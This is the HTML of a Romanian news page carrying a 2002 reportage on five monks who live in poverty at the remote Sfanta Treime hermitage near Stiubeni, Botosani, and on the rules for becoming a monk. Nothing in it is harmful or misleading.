<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-440780" class="post-440780 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaj" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Reportaj" class="entry-crumb" href="https://www.curentul.info/reportaj/">Reportaj</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schitul de la capatul lumii</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/reportaj/">Reportaj</a></li></ul>
            <header>
                <h1 class="entry-title">Schitul de la capatul lumii</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2002-11-06T03:00:00+00:00" >03:00, 6 noiembrie 2002</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Schitul+de+la+capatul+lumii&url=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/art_25188" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Schitul+de+la+capatul+lumii%20-%20https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="250" height="172" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_25188" alt="" title="art_25188"/></div>            </div>


            </p>
<p>In Botosani, la Stiubeni, departe de lumea dezlantuita, se afla unul dintre cele mai izolate schituri din toata Moldova. Cinci calugari traiesc acolo, la manastirea -Sfanta Treime-, in smerenie si saracie, cautand mantuirea sufletului. Cand ploile de toamna ingroapa in mocirla groasa ulitele satului, spre culmea dealului inalt si abrupt pe care s-a ridicat lacasul nu se poate urca decat cu tractorul. Manastirea nu are deocamdata o biserica cladita temeinic, ci doar un paraclis, in care iarna, din pricina ca peretii sunt subtiri si nu e un strop de incalzire, pana si vinul de liturghie ingheata in potir. Chiar daca muncesc din greu, in conditii dintre cele mai vitrege, ca sa se gospodareasca si sa largeasca lacasul, monahii nu se plang si nici nu au de gand sa plece intr-un loc in care natura e mai prietenoasa. Le e suficienta, in pustietate, credinta in Dumnezeu. </p>
<p>Traditie de familie </p>
<p>In urma cu sapte ani, pe locul manastirii era doar o miriste, uscata de crivatul care spulbera coamele golase ale inaltimilor din imprejurimi. La inceput au fost doi calugari, dar s-au imbolnavit de stomac si au trebuit sa plece spre alte locuri mai primitoare. Au venit in schimb altii. La -Sfanta Treime- traiesc si se roaga astazi cinci suflete, doi calugari si trei novici. Parintele Melchisedec, staretul, ii are pe toti in grija. Inalt si uscativ, cu figura alungita si haina roasa de munci, calugarul asculta, usor neincrezator, intrebarile care i se pun. -Ce motiv are un om sa se calugareasca? Motivul este legat de fiinta, de sufletul lui. Daca il divulga, sufletul ramane gol. Pana si marii duhovnici, precum parintele Ilie Cleopa, au evitat sa raspunda la aceasta intrebare. Cei care merg la manastire stiu pentru ce merg-, spune parintele. Inainte de a face juramantul de feciorie, saracie si ascultare, Melchisedec se numea Mihai. A devenit calugar la 26 de ani. S-a gandit mult inainte de a primi botezul. -Sunt din Iasi si am absolvit Facultatea de Teologie. M-am calugarit in 1996, in aprilie, la Cetatuia. Stiam la ce sa ma astept, pentru mine n-a fost un mare soc. In familie am avut viata religioasa, un unchi de-al meu este calugar la Neamt, alti patru frati sunt si ei calugari-, rezuma tanarul istoria familiei. </p>
<p>Ascultarea </p>
<p>Piatra de incercare a fiecarui calugar este supunerea fata de hotararile maestrului spiritual. -Ascultarea inseamna sa te lasi in grija unui indrumator, duhovnicul. Ucenicul trebuie sa faca ascultare neconditionata fata de duhovnic-, explica, sumar, parintele Melchisedec. Pentru calugari, ascultarea este ca o scara spre rai. Atat prin rugaciune neincetata, cat si prin munca istovitoare de zi cu zi. Ascultarea inseamna cautarea propriului suflet, dar nu se confunda cu umilinta. Ochii parintelui Melchisedec scanteiaza cand vorbeste de ascultare. Ar fi in stare sa mearga pe jos pana la capatul lumii si inapoi pentru a-si dovedi spusele. -Sunt chip al lui Dumnezeu si am demnitate. Asta nu inseamna ca trebuie sa ma las umilit. Ascultarea inseamna sa te lasi in grija cuiva care-ti respecta demnitatea-, spune calugarul. Vorbeste frumos, curat, alegandu-si cu grija cuvintele: -Unii pot sa faca ascultare, altii nu. Nu exista padure fara uscaturi-. Lupta cea mare se da in suflet. -Lepadarea de egocentrism se face sub indrumarea duhovnicului. Exista patimi precum betia sau desfranarea, dar acestea sunt patimi grosolane. Sunt insa patimi mult mai subtile, cum este bucuria de a fi laudat pentru ceea ce faci. Asta e mandria. Numai in taina spovedaniei, duhovnicul il poate indruma pe ucenic sa se lepede de patimi-, spune calugarul. Cati oameni ar intelege acest lucru? Parintele Melchisedec stie foarte bine ca vorbele sale pot fi pricepute numai de cei care se inchid intre zidurile manastirii. La fel de bine isi da seama ca lumea din afara chiliei este suspicioasa. -Daca eu ii spun cuiva ca un barbat de 40 de ani plange noaptea in chilie, in timp ce se roaga, nu m-ar crede nebun?-, se intreaba calugarul. </p>
<p>Frustrare </p>
<p>La multe manastiri de oras, calugarii merg cu masina si cauta tainele mantuirii in carti sau luand parte la slujbele religioase pline de fast. Cel putin asta vede omul de rand. La manastirea -Sfanta Treime-, munca a lasat urme adanci pe mainile calugarilor. In fiecare zi, dupa slujba de dimineata, monahii cauta curatenia sufleteasca in mizeria grajdului pe care il curata, in recolta care o aduna de pe camp, in praful constructiilor pe care le ridica pentru largirea lacasului. -Care-i viata mea de zi cu zi? Fac aceleasi lucruri pe care le face un taran. Are de suferit partea intelectuala. Ma simt frustrat-, spune parintele Melchisedec. </p>
<p>In viata monahala nu exista loc de tocmeala. Nu exista capricii de genul -n-am chef- sau -nu vreau-. Exista doar bunatatea nesfarsita a lui Dumnezeu si dorinta de mantuire a calugarilor. Chiar daca asta ar insemna sa are pamantul cu unghiile. Staretul nu este cu nimic mai presus de ceilalti frati ai obstii. -Cateodata ma intreb: cum sa fac eu lucrul asta? Dar il fac, pentru ca e necesar sa il fac. In loc sa zic &lt;Vai, ce ma enerveaza vremea asta&gt;, spun &lt;Doamne, Iisuse Hristoase, miluieste-ma!&gt;. In timp ce dau la coasa mintea mea se roaga. Pasiunea ma face pe mine sa merg la camp. Nu ma mai intereseaza ca m-a plouat, ca o sa racesc. Munca este necesara, dar relatia ei cu rugaciunea e greu de realizat-, explica staretul. </p>
<p>Sfintii </p>
<p>Pentru calugarii de la -Sfanta Treime-, vietile sfintilor nu sunt simple povesti, ci fapte adevarate, care au invaluit lumea in aura sfinteniei. -Pentru noi, sfintii nu sunt niste idoli, asa cum spun sectarii, ci oameni cu viata curata, niste modele. </p>
<p>Mie imi place Sf. Antonie cel Mare si Sf. Vasile cel Mare. Am o deosebita evlavie si un respect nemarginit pentru sfinti-, spune parintele Melchisedec. Manastirea nu are inca biserica cu ziduri groase, ci doar un paraclis rece, cu pictura proaspata. Chipul auster al Sf. Cuvioase Parascheva priveste parca cu severitate spre catapeteasma lipsita de icoane. </p>
<p>-Am auzit de la ceilalti parinti ca iarna e foarte frig in paraclis, ingheata vinul in potir, pentru ca nu este incalzire centrala. (&#8230;) Manastirea asta va fi gata peste 30 sau 40 de ani. Pana atunci, multi se vor jertfi aici-, adauga staretul, parca gandindu-se la iarna care va izbi, in curand, cu nameti in usa chiliilor&#8230; </p>
<p>Viata de calugar </p>
<p>In Romania exista in prezent 531 de asezari monahale, in care traiesc peste 7.500 de calugari. Fata de 1989, numarul acestora s-a triplat. Potrivit regulamentelor bisericesti, ucenicul dornic sa traiasca in manastire trebuie sa aduca, drept dovezi, documentele de stare civila (certificat de nastere, cazierul judiciar, act privind stagiul militar, acte de studii, examen medical si psihologic) si acte de ordin bisericesc (certificatul de botez, declaratie de donatie a averii, recomandarea preotului paroh). Varsta minima de acceptare in manastire este de 16 ani. Minorii au nevoie de consimtamantul parintilor sau al tutorilor. La primirea in lacasul religios, staretul il cerceteaza pe noul venit, urmarind sa afle scopul calugaririi (vocatia, deceptiile, interesele personale), starea fizica si psihica, temperamentul, aptitudinile, cunostintele religioase, formarea spirituala. Ucenicul este apoi supus ispitirii canonice. Aceasta cuprinde trei etape: </p>
<p>&#8211; In prima faza, noul venit trebuie sa asculte toate sfaturile duhovnicului si sa indeplineasca diverse munci pentru a i se afla vocatia </p>
<p>&#8211; In a doua etapa, el este numit frate si trebuie sa se pregateasca sufleteste pentru intrarea in calugarie </p>
<p>&#8211; Dupa varsta de 21 de ani si cel putin doi ani petrecuti in manastire, fratele este tuns intru monahism, devenind calugar. Acest -botez- se oficiaza numai in manastiri, mai ales in timp de post. </p>
<p>Sf. Anton, -parintele monahismului-  </p>
<p>Patronul spiritual al calugarilor este Sf. Anton cel Mare, care a trait intre 251 si 356. Dupa varsta de 20 de ani, acesta s-a retras intr-un tinut pustiu, pe malul Marii Rosii, unde a dus o viata de pustnic. El este unul dintre primii asceti care au intemeiat viata de obste. Viata sa interioara, plina de cautari, a devenit subiectul unor picturi celebre, cum este -Ispita Sfantului Anton-, realizata de pictorul suprarealist Salvador Dali. </p>
<p>Ioan Milica &#8211; -Ieseanul-</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Schitul+de+la+capatul+lumii&url=https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/art_25188" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Schitul+de+la+capatul+lumii%20-%20https%3A%2F%2Fwww.curentul.info%2Freportaj%2Fschitul-de-la-capatul-lumii%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/sport/jean-vladoiu-nu-va-parasi-craiova/">Jean Vladoiu nu va parasi Craiova</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/economic-financiar/la-masa-negocierilor-inainte-de-tribunal/">La masa negocierilor inainte de tribunal</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacția Curentul"></span><meta itemprop="datePublished" content="2002-11-06T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-18T16:28:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/reportaj/schitul-de-la-capatul-lumii/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Schitul de la capatul lumii"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/art_25188"><meta itemprop="width" content="250"><meta itemprop="height" content="172"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697506b3c578d = new tdBlock();
block_td_uid_6_697506b3c578d.id = "td_uid_6_697506b3c578d";
block_td_uid_6_697506b3c578d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697506b3c578d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697506b3c578d_rand","tdc_css_class_style":"td_uid_6_697506b3c578d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":440780,"live_filter_cur_post_author":"462","block_template_id":""}';
block_td_uid_6_697506b3c578d.td_column_number = "3";
block_td_uid_6_697506b3c578d.block_type = "td_block_related_posts";
block_td_uid_6_697506b3c578d.post_count = "3";
block_td_uid_6_697506b3c578d.found_posts = "423";
block_td_uid_6_697506b3c578d.header_color = "";
block_td_uid_6_697506b3c578d.ajax_pagination_infinite_stop = "";
block_td_uid_6_697506b3c578d.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_6_697506b3c578d);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697506b3c578d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697506b3c578d" ><h4 class="td-related-title"><a id="td_uid_7_697506b3c99cd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697506b3c578d" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697506b3c99d0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697506b3c578d" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697506b3c578d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/reportaj/ambasadorii-chinei-imperiale-expusi-in-bucuresti-razboinicii-de-lut-din-xian/" rel="bookmark" title="Ambasadorii Chinei imperiale, expuși în București. Războinicii de lut din Xi&#8217;an"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/07-atacb-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/07-atacb-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/07-atacb-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/07-atacb-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/07-atacb-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ambasadorii Chinei imperiale, expuși în București. Războinicii de lut din Xi&#8217;an"/></a></div>                <a href="https://www.curentul.info/reportaj/" class="td-post-category">Reportaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/reportaj/ambasadorii-chinei-imperiale-expusi-in-bucuresti-razboinicii-de-lut-din-xian/" rel="bookmark" title="Ambasadorii Chinei imperiale, expuși în București. Războinicii de lut din Xi&#8217;an">Ambasadorii Chinei imperiale, expuși în București. Războinicii de lut din Xi&#8217;an</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/reportaj/sudanul-intre-allah-karim-si-facebook/" rel="bookmark" title="Sudanul-între Allah Karim și Facebook"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/reportaj/" class="td-post-category">Reportaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/reportaj/sudanul-intre-allah-karim-si-facebook/" rel="bookmark" title="Sudanul-între Allah Karim și Facebook">Sudanul-între Allah Karim și Facebook</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/reportaj/3-000-de-suflete-romanesti-trimise-mai-devreme-la-ceruri-de-nkvd-ul-sovietic/" rel="bookmark" title="3.000 de suflete românești trimise mai devreme la ceruri de NKVD-ul sovietic"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/reportaj/" class="td-post-category">Reportaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/reportaj/3-000-de-suflete-romanesti-trimise-mai-devreme-la-ceruri-de-nkvd-ul-sovietic/" rel="bookmark" title="3.000 de suflete românești trimise mai devreme la ceruri de NKVD-ul sovietic">3.000 de suflete românești trimise mai devreme la ceruri de NKVD-ul sovietic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697506b3c578d" data-td_block_id="td_uid_6_697506b3c578d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697506b3c578d" data-td_block_id="td_uid_6_697506b3c578d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reportaj/schitul-de-la-capatul-lumii/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='440780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="35276086b4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697506b3cca89_rand td_block_template_1"  data-td-block-uid="td_uid_9_697506b3cca89" ><script>var block_td_uid_9_697506b3cca89 = new tdBlock();
block_td_uid_9_697506b3cca89.id = "td_uid_9_697506b3cca89";
